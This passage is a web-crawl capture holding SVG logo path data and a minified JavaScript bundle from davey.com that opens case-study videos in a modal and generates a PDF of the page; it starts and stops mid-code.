d="M513.8,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.23,14.17Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M533.36,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M566.64,408.87c-1.64,3.26-6.39,12.26-12,12.26-3,0-4.76-2.46-4.76-5.54,0-2.72,2-8.08,3.33-12,1.48-4.13,2.27-6.54,2.27-7.52,0-.68-.37-.87-.63-.87-1.48,0-4.76,4.5-5.44,5.49-.11.12-.48.62-.9.62s-.48-.25-.48-.62c0-1.54,5.5-8.69,10.25-8.69a2.33,2.33,0,0,1,2.54,2.46c0,3.52-6,17.88-6,21.09,0,1.48.73,2.16,2,2.16,2.48,0,5.23-3.15,7-6.23,1.58-2.78,3.33-6,6.81-18,.21-.8.37-1.24,2.7-1.24a9.17,9.17,0,0,1,2.32.19.56.56,0,0,1,.26.55c0,.13-5.65,18.44-5.65,22.07,0,.62,0,2.9,2.22,2.9,4.7,0,11.36-10.91,11.36-16.46a6.66,6.66,0,0,0-.79-3.27,6.2,6.2,0,0,1-.74-2.89c0-3.46,2.11-3.76,2.59-3.76.68,0,2.32.61,2.32,4.25,0,7.83-8.66,25.21-17.75,25.21-2.9,0-4.17-2.28-4.17-4.5,0-1.54.42-3.39,1.58-7.7Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M592.42,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.82,9.24-1.75,0-2.28-1-2.28-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.2-8.26,1.58,0,1.69,1.54,1.69,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M608.32,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.82,9.49-2.06,0-2.38-1.54-2.38-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.94,23.11-.69,2.29-1.06,2.29-4.28,2.29-.48,0-1.27,0-1.27-.81,0-.49,6.08-19.23,6.08-22.74,0-.81-.43-.87-.53-.87-1.17,0-4.92,5.61-5.34,5.61-.21,0-.53-.37-.53-.74,0-.92,4.92-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.42,7.4-2.27,10.17l-.68,2.35Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M648.41,396.11a10.36,10.36,0,0,1,1.53,5.36,10.59,10.59,0,0,1-10.56,10.42,7.47,7.47,0,0,1-4.38-1.17,1.27,1.27,0,0,0-.43-.25c-.73.31-1.1.55-1.1,1.42,0,2,2.9,3.33,5.86,4.68,5.17,2.59,8.87,4.44,8.87,9.07,0,2.71-2.38,9-12.15,9-8.82,0-12.46-4.32-12.46-8.14,0-4.32,3.85-5.74,7.39-7,.58-.24,1.53-.61,1.75-.68a4.8,4.8,0,0,1-2.33-4.19,5.65,5.65,0,0,1,3.12-5.18,9.57,9.57,0,0,1-3.17-7.14c0-6.6,5.65-10.24,10.51-10.24a11.26,11.26,0,0,1,5.12,1.29,4,4,0,0,0,1.69.37c.69,0,4-.24,4.23-.24.47,0,1.58,0,1.58.37a9.22,9.22,0,0,1-.58,1.66c-.21.5-.69.5-1.85.5Zm-20.12,29.4c0,4.07,4.44,7.65,9.19,7.65,2.69,0,6.55-1.36,6.55-4.75,0-3.08-2.11-4.69-9.77-8.45-1.9.37-6,1.3-6,5.55m13.63-32.12c-4.49,0-7.13,7.77-7.13,11.78,0,1.29.26,5.3,3.48,5.3,4.07,0,7.13-6.53,7.13-11.71,0-1.67-.37-5.37-3.48-5.37" transform="translate(-10.12 -162.35)"/><path d="M685.19,411.09c1.26-1.91,15.74-24.85,15.74-26.76,0-.61-.27-.86-2.33-1.05-.32-.06-.79-.18-.79-.74a1.06,1.06,0,0,1,1.16-1,25.34,25.34,0,0,0,4.17.49,31.77,31.77,0,0,0,4.12-.49.73.73,0,0,1,.8.74c0,.86-.59,1-2.17,1.23-1.43.31-2.32,1.48-3.8,3.76-5.34,8.32-17.43,28.6-18.91,31.81-.27.61-1,2.28-1.85,2.28-.42,0-1.06,0-1.16-2.71-.11-2.16-.95-12.7-1.27-15.11-2.38,3.46-2.64,3.89-8.35,13.57-2.48,4.19-2.53,4.25-3.17,4.25s-.73-.25-.84-2.47c-.26-4.31-1.06-11.89-2.85-29.77-.42-4.38-.69-5.43-2.17-5.55-1.85-.25-2.06-.31-2.06-1.11,0-.62.27-.92.85-.92a29.6,29.6,0,0,0,4.38.49,52.74,52.74,0,0,0,6.18-.49c.85,0,1.11.24,1.11.74,0,.92-.32,1-1.64,1.17-1.11.12-1.21,1.11-1.21,1.85,0,.18,0,1.66.26,3.94l2.11,22.07,7.14-10.91c-.06-.31-.16-1.54-.16-1.85-.58-6.35-.64-6.66-1.38-12.33-.31-2.46-.89-2.77-2.37-2.77-.53,0-1-.13-1-1a.91.91,0,0,1,.95-.92,33.42,33.42,0,0,0,4.6.49,30.38,30.38,0,0,0,5.18-.49c.52,0,.58.37.58.67,0,1-.9,1.05-1.22,1.11-.79.19-1,.62-.95,2.66l.48,7.82h.1l4-7a9.14,9.14,0,0,0,1.27-2.65c0-.68-.74-.74-1.43-.8-.37-.07-.85-.25-.85-.81a1.1,1.1,0,0,1,1.17-1,21.64,21.64,0,0,0,3.64.49,19.42,19.42,0,0,0,3.75-.49c.16,0,.9,0,.9.74s-.58.92-2,1a3.9,3.9,0,0,0-2.74,1.67c-3.17,4.19-7.29,10.91-7.29,11.77a8.18,8.18,0,0,0,.1,1.11Z" transform="translate(-10.12 -162.35)"/><path d="M704.27,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M728,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.31-.8,4.8-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.84,4.75-3,4.75a1.88,1.88,0,0,1-1.95-2l0-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.82,22.44-11.4,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.53-1-.68,0-2.59,2.35-3.8,4.5-.42.74-1.06,2-1.48,2a.63.63,0,0,1-.53-.68c0-1.36,5.08-9.68,9-9.68,1.16,0,1.84.8,1.84,3.27,0,3.08-2.69,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M745.11,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,2-9.31l6.08-20.59a9.84,9.84,0,0,0,.53-2.58c0-1.36-1.43-1.48-1.64-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M767.09,406.53c-2.27,3.69-9.19,14.6-14.11,14.6-2.53,0-4.38-2.65-4.38-6.84,0-12.51,10.62-22.25,19-22.25,1.91,0,2.49.74,2.91,1.42l1.79-7a7.89,7.89,0,0,0,.27-1.67c0-1.17-.74-1.17-2.17-1.17-.31,0-1,0-1-.74,0-1,.9-1,1.38-1l1.1.06a10.81,10.81,0,0,0,6-1.54,1.32,1.32,0,0,1,.73-.31c.37,0,.48.37.48.61s-.74,2.47-1.11,3.7c-.37.81-8.55,30.09-8.55,31.94,0,.37.1.86.52.86,1.11,0,4-4.5,4.76-6,.1-.19.26-.55.52-.55a.68.68,0,0,1,.59.67c0,1.17-4.81,9.74-9.83,9.74-1.42,0-1.9-1.05-1.9-2.71,0-2.9,3-11.65,3.06-11.71Zm-11.15,10.11c3.91,0,13.74-14.8,13.74-20.66,0-2.46-1.69-2.46-2.22-2.46-6,0-13.31,12.57-13.31,19.66,0,1.17,0,3.46,1.79,3.46" transform="translate(-10.12 -162.35)"/><path d="M140.43,248.27l-36.85,106h33.59l4.27-14h33.09l4.26,14h34.34l-38.36-106Zm6.76,69.44,10.54-35.34,10.52,35.34ZM93.55,257.29a49.28,49.28,0,0,0-29.08-9H12.58v106H64.47q16.8,0,29.08-9.26,18.56-14,18.55-46.13,0-28.32-18.55-41.62M57.46,329H47.18V273.35h9q22,0,22.05,27.81T57.46,329m232.63-80.72-.5,1.51V354.3h87.73V328.5H324.43V312.2H366.8V287.38H324.43V272.83h49.63V249.57l-.75-1.3Zm-34.85,0-17.8,68.19-18.29-68.19H184.8l35.85,106h34.09l34.85-104.52v-1.51Zm190.78,0-16.54,34.59-17.56-34.59H374.06v1.3l38.11,65.89V354.3h34.34V315.2l37.11-66.93Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M647.15,280.76q-2-4.71-3.22-7.95c-2.3-.49-4-.49-5.19,0-3.31,1.5-6.11,2-8.44,1.5-3.29-.66-7,.9-11.13,4.7-3.3,3-5.12,4.62-5.46,4.94-2.31,2.33-4.2,3.49-5.69,3.49-2.64,0-4,.5-4.21,1.48-.5,2.63-1.25,3.71-2.22,3.22l-2-2a10.7,10.7,0,0,1-1.49-1.74q-5.7-4.95-5.7-5.95c0-.48,1.16-2.22,3.48-5.2a13.89,13.89,0,0,1,7.92-5.44q4.7-1,5.45,0c1,2,2.31,2.9,4,2.72a31.92,31.92,0,0,0,7.43-2.72,3.39,3.39,0,0,0,3.21-3.23c.5-2.64,1-4.21,1.49-4.71a12.58,12.58,0,0,1,5.44-1c4.47-1.33,6.78-2.73,6.94-4.22a8.39,8.39,0,0,0-4.83-.86c-2.23.08-3.59-.3-4.09-1.12-.16-.49-.08-2.39.26-5.69.16-2.15.57-3.48,1.22-4l4-1.24,1.85-.24c1.25-.17,1.86-1.41,1.86-3.73s-.33-3.88-1-4.7c-1.5-1.66-2.89-2.31-4.22-2a15.31,15.31,0,0,0-3.7,2,10,10,0,0,1-2.72-.25,20.92,20.92,0,0,0-2.73,2.23,76,76,0,0,1-6.45,4.21l-2.48,3.22a5,5,0,0,1-3.21,2.23L608.76,250c-1.66.82-2.9,1.08-3.72.74q-3.21-3-3.95-5.19c-1.66-2-3.06-3.56-4.21-4.71,0-1.16.91-1.32,2.72-.51a8.51,8.51,0,0,1,1.6,1.38,3.22,3.22,0,0,0,2.11,1.11c.66,0,2.12-1.9,4.34-5.69s4.33-5.7,6.31-5.7,4.21-.91,6.7-2.73a27.46,27.46,0,0,1,3-.25,24.61,24.61,0,0,0,3-3,40.94,40.94,0,0,1,4-3.21,6.47,6.47,0,0,0,1.49-3.71,6.07,6.07,0,0,0-1.26-3.48,6.15,6.15,0,0,0-3.71-1.23,25,25,0,0,1-3-.25,9,9,0,0,0-2.73,4.71c-.66,1-2.15,1.32-4.46,1a10,10,0,0,0-7.93,3,17.86,17.86,0,0,1-6.45-.5q-3.19.26-7.92-2.23a6.68,6.68,0,0,0-3.59,1.5,8.28,8.28,0,0,1-2.59,1.48c-2.16.49-3.23-.5-3.23-3a7,7,0,0,1,4-6.43c1.31-.51,3.8-1.41,7.43-2.73,2.15-.82,6,.17,11.64,3a22,22,0,0,0,6.68,0q4.71-.49,4.22-4.22c-.33-2.14-1.45-3.31-3.35-3.46-.93-.08-1.53-.15-1.81-.19-.68.17-1.14.39-1.28.68-1.33.33-2.24.16-2.73-.49a12.06,12.06,0,0,1,5-2,10,10,0,0,0,3.72-4.82c.66-1.9,1.16-3.35,1.48-4.35a20.75,20.75,0,0,0,1-3.95c-.17-3.46-.23-6.36-.23-8.68-.68-3.79-2.24-5.35-4.72-4.69a4.72,4.72,0,0,0-2.73,2,31.57,31.57,0,0,1-3.59,5.31c-.74.76-1,1.45-.61,2.11a16.59,16.59,0,0,1,1,1.74c.32,1,.08,1.56-.74,1.74a6.41,6.41,0,0,1-2.48,0,11.94,11.94,0,0,0-3.72-.76c-.66,0-1.07.18-1.24.5,0,2.31-.58,3.47-1.73,3.47-.5,0-2.07-1.41-4.7-4.21a21.88,21.88,0,0,1-2.48-3.09,12.22,12.22,0,0,1-1-2.36A56.71,56.71,0,0,0,582,177.22a6.3,6.3,0,0,1-1.23-2.23,18.72,18.72,0,0,0-3.23-2.73,64.1,64.1,0,0,0-5.45-4,4.2,4.2,0,0,1-.12-2.11c.09-1.23.12-2.11.12-2.61-.16-.81-.58-1.23-1.23-1.23a6.6,6.6,0,0,0-1,3.22,8.55,8.55,0,0,1-1.73,4.22c-1,1.32-2,1.32-3,0-2.14-2.65-3.54-4-4.2-4.22-2.15-.17-3.48.74-4,2.73q-1.28,5.44-2,5.44c-.17.17-1.42-.49-3.71-2q-3-1.74-8.42,1a43.8,43.8,0,0,0-6.7,5.69l-1.48.75a2.76,2.76,0,0,0-1.5,2.71v3.47c-.49,2.65-1.4,4-2.73,4a12.22,12.22,0,0,1-3-1.48c-1.33-.33-2.15.08-2.47,1.24-1-.32-1.58-.07-1.75.74,0,2.31,1.53,3.56,4.59,3.72s4.59.74,4.59,1.74c0-.34-.67.57-2,2.72a2.41,2.41,0,0,0-.47,1.24c0,.65.57,1.24,1.71,1.73,4.47,2.14,7.77,3.89,9.92,5.2q2,.75,6.44-2.23a6.28,6.28,0,0,1,2.72-1c.83,0,1.4.58,1.74,1.73q1.49,6.45,2.24,6.94c.81.82,1.56,1.07,2.23.75a11.7,11.7,0,0,0,2.35-3.11,2.13,2.13,0,0,1,2.09-1.35,7.18,7.18,0,0,1,3.71,1.48,6.14,6.14,0,0,1,1.49,2.72,3,3,0,0,1-.48,3c-.67-.16-1.18-.86-1.49-2.1s-.67-1.77-1-1.61q-9.18,4.7-13.63,6.94c-1.48.5-3.22-.08-5.2-1.74q-6.71-5.68-8.91-6.19a7.42,7.42,0,0,0-3.23.25,16,16,0,0,0-3,3.22A16.37,16.37,0,0,0,528,216.1c-5.11,0-7.34-.16-6.68-.5-3.47,3-5.54,4.3-6.18,4a20,20,0,0,1-3.25-3c-2.29-.48-3.37-1.39-3.2-2.72.32-3.3,1.64-4.71,4-4.21a43.64,43.64,0,0,0,5.19,1c3.64-.33,5.44-1.23,5.44-2.72,0-.17-1.18-.87-3.58-2.11s-3.51-2.68-3.33-4.33a38.91,38.91,0,0,1,2.1-4.34q2.09-4.08,2.09-5.58c0-1-.58-1.4-1.73-1.24-2,.34-4.14,2.16-6.44,5.46-1,1.48-2.15,1.9-3.47,1.24a4.51,4.51,0,0,0-1.47-.26,7.51,7.51,0,0,0-3,2,7.81,7.81,0,0,1-2.72,1,9.72,9.72,0,0,0-6.2,6.19,4.27,4.27,0,0,0,1.24,3.47c2.3,3,3.47,5.61,3.47,7.93a14.6,14.6,0,0,1-.24,3.71v1.24c-.51.17-.76.17-.76,0a2.33,2.33,0,0,1-1.23.49.71.71,0,0,1-.51-.24h-.23c-1.34-.16-2.24-.25-2.73-.25-.84.17-1.07.75-.73,1.74a16.35,16.35,0,0,0,2.22,3,41.83,41.83,0,0,1,1.74,4.46,21.76,21.76,0,0,1-.75,4.7,15.42,15.42,0,0,0,3.22,4.46,6.75,6.75,0,0,1,.86,3c.25,1.67.79,2.66,1.62,3,1.47,1,2.23,1.66,2.23,2,1.31,1.48,2.06,2.3,2.22,2.48a1.77,1.77,0,0,1-.5,1.85,2.18,2.18,0,0,1-2,.36c-2.47-1.3-4.29-2.3-5.45-3a5.89,5.89,0,0,0-1.74-.24q-5.7,0-6.68,5.45v3.22l-1,2.48c-.33,1,0,1.56,1,1.74.83.16,1.94-.55,3.36-2.11s2.43-2.36,3.09-2.36a2.84,2.84,0,0,1,1.73,1c1.48,1.81,2.43,2.77,2.84,2.85a9.78,9.78,0,0,0,1.87.12,11.78,11.78,0,0,0,2.22-.24,6.15,6.15,0,0,0,4.23-2.24q2.94-1.47,4.7.74c1,1.17.48,2.25-1.5,3.22a45.29,45.29,0,0,1-4,2.25c-2.15,1.65-3.56,2.46-4.2,2.46a6.46,6.46,0,0,1-3.36-1.48,6.68,6.68,0,0,0-3.35-1.49c-1,0-2.56,1.24-4.68,3.71-1.5,1.34-2.48,2.24-3,2.74-1.32,1.16-.91,2.3,1.25,3.46,1.32.83,2,1.57,2,2.23a1,1,0,0,1-.24.74q-2.75,1.74-4.23,2.48c-2,2.15-3.38,3.71-4.19,4.71-4.14,1-6.29,2.24-6.44,3.72a15,15,0,0,1,1.22,2.72,6.61,6.61,0,0,0,4,4.95,44.12,44.12,0,0,0,7.55,2.36,24.49,24.49,0,0,0,3.61.37c1,0,1.56-.08,1.72-.26a6.31,6.31,0,0,0,1-3c.65-1.3,1.23-2.39,1.73-3.22a15.84,15.84,0,0,1,4.21-4.45,42.68,42.68,0,0,1,7.67-2.47,1.47,1.47,0,0,0,.5-1c0-1.16-1-1.81-3-2a21.73,21.73,0,0,0-5.69,1,5.4,5.4,0,0,1-4,0c-1.17-.49-2.06-.9-2.72-1.24-.5-.65-.18-1,1-1h2.47a56.72,56.72,0,0,0,6.19-1.75q3-.48,10.15,3c2.16,1,3.23,1.58,3.23,1.73.33.82-.67,1.57-3,2.24a2.83,2.83,0,0,0-2.23,2.72,5.2,5.2,0,0,1-2.23,3.71q-4.71,3.47-4.46,4.71c0,1.16,1.16,2,3.48,2.47a13.72,13.72,0,0,0,5.19,0,31.84,31.84,0,0,1,5.7-.48c4.46,1.82,7.76,2.63,9.91,2.47l2.48-.26a6.6,6.6,0,0,1,1.72.74q11.66,6.71,16.6,9.43,7.43,5.44,6,13.12-1.74,9.17-6.69,11.65a11.31,11.31,0,0,1-3.95.74c.49,0,.18.11-.87.36s-2.61.54-4.58.88a99.69,99.69,0,0,1-13.89,1q-8.91,1-12.38,1.23-15.36,1.51-22.77,6.2c-1.5.84-2,1.49-1.5,2a12.65,12.65,0,0,0,4.46,2q3,1.73,4.21,2.47a60.62,60.62,0,0,0,17.6,1.24c.81,0,4.19.51,10.14,1.48.5.18,1.66.67,3.47,1.51a22.94,22.94,0,0,0,3,1.23c1.82-.33,2.81-.5,3-.5l2.23.74a4.65,4.65,0,0,0,2.5-.24,50.19,50.19,0,0,1,13.37-1h12.63a83,83,0,0,1,11.38,1.48c1.49.32,4.42,0,8.81-.86s7.45-1.29,9.28-1.13a12.18,12.18,0,0,1,4.2,1,19.67,19.67,0,0,0,5-.26c1.82-.47,3.23-.9,4.21-1.23q4.71,0,7.19.25c3.14,0,5.28-.4,6.44-1.25q7.67-2,14.36-3.71a1.44,1.44,0,0,0,.5-1c0-.84-.74-1.66-2.24-2.48q-16.34-5.7-22.27-5.69-6.47-1.74-9.68-3c-5.1-.49-8.91-.82-11.39-1a35.78,35.78,0,0,0-6.93-1.5,49.2,49.2,0,0,1-6.93-.24c-3-1-5-3.31-5.95-6.93-.65-2-1-5.3-1-9.91-.17-4.79,0-7.77.5-8.92q4-11.38,10.89-13.38a13.84,13.84,0,0,1,7.69.24,13.57,13.57,0,0,1,3.45,2.61,8.26,8.26,0,0,0,3.71,2.36q8.67,1.25,7.19,1.24h3a17.2,17.2,0,0,0,4-2.48,44.77,44.77,0,0,1,7.67-1,9.88,9.88,0,0,0,4-2.73c2-1,3.56-1.71,4.72-2.22a62.06,62.06,0,0,0,7.66-7.92c1-.17,1.95-.38,2.86-.62s1.28-1,1.11-2.11a25.06,25.06,0,0,1-.25-3,2.21,2.21,0,0,1,2.23-2,6.48,6.48,0,0,1,1.48.25c1.16.65,1.83.89,2,.73.33-.16.17-.82-.5-2M522.32,233a34.15,34.15,0,0,1-4.33.74c-1.57.17-2.36,1.73-2.36,4.7q-.25,5.94-5.2,6.69c-2.48.66-3.72-.34-3.72-3a3.08,3.08,0,0,1,1.24-2.49,19.5,19.5,0,0,1,2.72-1.35c1.66-.74,2.58-1.53,2.73-2.35.33-1.66-.57-2.65-2.73-3-2.8-.51-4.37-.92-4.7-1.25a2.4,2.4,0,0,1-.49-1.73,7.5,7.5,0,0,1,.74-2.73c.66-.66,1.15-1,1.49-1a11.43,11.43,0,0,1,2.72-1,25.91,25.91,0,0,1,6,2.73c2.63,1.15,5,2.15,7.18,3,.49,1,.07,1.66-1.25,2M536.93,280a3.8,3.8,0,0,1,2-2.47,12.82,12.82,0,0,1,2.48,3.46,1.76,1.76,0,0,1-1.73,1.25c-2.16,0-3.06-.75-2.73-2.24m11.15,24.78q-3.23.74-8.42-4.21c-1-1-1.4-1.91-1.23-2.74.48-.66.9-1,1.23-1q1.73-2.24,6.44,1.47c2.14,1.66,3.22,3.32,3.22,5a1.39,1.39,0,0,1-1.24,1.49m12.38-2.49c-.32,4.3-1.16,6.45-2.48,6.45a1.41,1.41,0,0,1-1-.51c-3.82-4.46-5.46-8.58-5-12.38.33-1.48.75-2.32,1.24-2.48a10.42,10.42,0,0,1,3.46-.74,2,2,0,0,1,1.5.51c1.8,1.15,2.55,4.2,2.22,9.15m-1.73-53.5h-2a4,4,0,0,0-3.71,2.6c-.83,1.74-1.57,2.52-2.23,2.35a7.14,7.14,0,0,1-1.48-.5c-5.28-1.15-8.09-1.8-8.42-2-2.64-2.3-4.21-3.71-4.71-4.2-.5-1.32-.33-2.14.5-2.48,2-.82,4.7-.09,8.17,2.23,1.48.49,2.55.83,3.22,1l3,.75c1.82,0,3-.33,3.48-1,.32-.16.32-1.49,0-4,0-.64.49-1.23,1.48-1.73.82-.32,1.32-.24,1.47.26a2.65,2.65,0,0,1-.24,1.23,3.76,3.76,0,0,0,2,2.49c1,.48,1.49.9,1.49,1.23,0,1.16-.67,1.73-2,1.73m5.45-12.87c-1.32-.34-1.91-.92-1.74-1.74a3.14,3.14,0,0,1,1.49-1.23,12.76,12.76,0,0,0,2.72,1.23,8,8,0,0,1-2.47,1.74m9.91,7.42v-.25c1.16-3,2.18-4.78,3.1-5.45a4.75,4.75,0,0,1,2.83-1,12.91,12.91,0,0,0,4.22-3,2.11,2.11,0,0,1,1-.25c.49,0,.83.32,1,1a1.68,1.68,0,0,1-.74,1.5,10.81,10.81,0,0,1-2.36,1.61,1.87,1.87,0,0,0-1.11,1.11c-3.46,3.8-5.46,5.69-5.94,5.69-1.16.33-1.82.25-2-.25-.17-.32-.17-.58,0-.74M579,278.51c-.17,2-.74,2.72-1.73,2.25s-1.24-1.75-.76-3.73a5.87,5.87,0,0,1,.76-2.23c1.31.49,1.89,1.74,1.73,3.71m-6.68-85.69c-.67.82-1.23,1.23-1.75,1.23-1,.17-1.55-.08-1.72-.74a6.4,6.4,0,0,1-.24-1.49c0-1,1-1.81,3-2.48,1.16-.31,1.83-.4,2-.24a2.64,2.64,0,0,1-.25,1.23c-.16.84-.34,1.57-.49,2.24a.67.67,0,0,0-.49.25m13.38,89.42a33.46,33.46,0,0,1-1.87,4.58c-.58,1.06-.78,3-.61,5.81q.24,3.22-5.21,6.2a4.08,4.08,0,0,0-1.5,1.24,3.23,3.23,0,0,1-2.46.73c-.66-.15-1-1.06-1-2.71a60.76,60.76,0,0,1,0-8.67,23.86,23.86,0,0,1,1-3.22,7.79,7.79,0,0,1,4.21-.26c1.65-.31,3.38-2.05,5.21-5.18,1.14-2.49,2.3-4.89,3.45-7.2,2-2.64,3.15-4.19,3.48-4.7.82-.67,1.48-.67,2,0,.33.51,0,1.49-1,3a47.94,47.94,0,0,0-5.68,10.41M614,205.51c.09,0,.13,0,.21-.06-.43,0-.49,0-.21.06m-21.09-25.57c1.15.82,1.8.49,2-1,.35-1.47,0-2.31-1-2.47,0-.17-.17-.09-.49.24v.51a.69.69,0,0,0-.49.24c-.83,1.16-.83,2,0,2.48m-94.63,64.39c.34-.32.17-1.06-.48-2.22,0-.17-.27-.42-.75-.75a2.18,2.18,0,0,1-1.49,0c-.5-.33-1.07-.16-1.72.49-1.17,1.33-.67,2.33,1.49,3a3,3,0,0,0,3-.5M608.51,277a2.18,2.18,0,0,1-1.36-.49,1.94,1.94,0,0,0-.87-.5c-.65,0-1.15.8-1.48,2.36a6.15,6.15,0,0,0-.24,2.83c0,.33.31.84,1,1.49a4.15,4.15,0,0,0,1.24,1.23c2.32.33,3.47-.9,3.47-3.7,0-1.82-.59-2.9-1.74-3.22m-5.69-100.32c.49,0,1.22-1,2.22-3a4,4,0,0,1,1.49-1.6c.83-.58,1.24-1.12,1.24-1.61a14.45,14.45,0,0,1-2.73.24,2.5,2.5,0,0,0-1,.49l-.75.5-1.24,3.72a1.77,1.77,0,0,0,.75,1.23" transform="translate(-10.12 -162.35)"/><path class="cls-2" d="M653.1,345.45v-2h1.35c.68,0,2,0,2,.68,0,1.34-.67,1.34-1.34,1.34Zm0,1.35h1.35l2,4h2l-2.69-4c1.34,0,2.69-.68,2.69-2,0-2-1.35-2.69-4-2.69h-3.37v8.74h2Zm9.42-.68a7.77,7.77,0,0,0-8.07-8.06,8.17,8.17,0,0,0-8.07,8.06,7.74,7.74,0,0,0,8.07,8.06c4.7,0,8.07-2.68,8.07-8.06m-2,0c0,4-2.69,6.72-6,6.72s-5.39-2.68-5.39-6.72c0-3.35,2-6,5.39-6a6,6,0,0,1,6,6" transform="translate(-10.12 -162.35)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=caseStudy.min.js%7csocialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 1257
content:
$(document).ready(function(){$("#caseStudyBody").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){var n={$printPDFDom:null,$pageDom:null,pdfName:null,init:function(n,t){this.$printPDFDom=n,this.$pageDom=t},print:function(){window.print()},buildPDF:function(){var i=this;let o=$(".pdfBlock .pdfContent"),s=$(".bannerSubpage .content h1.title").html();i.pdfName=articleSettings.pdfName,window.CommonExtensions.LoadJs("/static-dist/jspdf.umd.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/html2canvas.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/nunito-sans-v12-latin-regular-normal.js",function(){window.CommonExtensions.LoadJs("/static-dist/montserrat-v25-latin-800-normal.js",function(){jspdf.jsPDF.API.events.push(["addFonts",function(){this.addFileToVFS("NunitoSans.ttf",jsPDFfontNormal),this.addFont("NunitoSans.ttf","Nunito Sans","normal"),this.addFileToVFS("Montserrat.ttf",jsPDFfontBold),this.addFont("Montserrat.ttf","Montserrat","bold")}]);const n=new jspdf.jsPDF("p","pt","a4");i.$pageDom.addClass("generating-pdf"),i.$pageDom.find('img[src*=".svg"]').each(function(n,t){$(t).attr("dsrc",$(t).attr("src")),$(t).attr("src","")}),o.html('<h1 class="headline pdfHeadline">'+s+"</h1>"+i.$pageDom.clone().html());var 